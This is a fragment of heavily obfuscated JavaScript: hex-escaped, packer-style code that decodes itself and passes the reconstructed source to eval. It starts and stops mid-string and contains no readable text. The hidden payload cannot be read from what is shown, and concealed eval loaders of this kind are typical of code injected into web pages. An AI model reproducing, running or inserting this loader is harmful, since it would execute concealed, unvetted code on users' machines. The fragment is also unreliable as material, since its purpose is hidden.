x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\